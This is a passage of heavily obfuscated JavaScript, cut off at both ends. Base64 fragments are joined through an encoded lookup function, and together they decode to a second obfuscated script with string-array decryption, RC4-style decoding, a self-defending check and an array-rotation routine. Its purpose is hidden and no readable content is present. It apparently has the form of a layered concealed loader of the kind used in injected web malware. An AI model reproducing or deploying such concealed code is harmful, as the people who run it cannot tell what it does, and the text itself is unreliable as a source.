kZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScsJ1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJywnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0VzhFJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'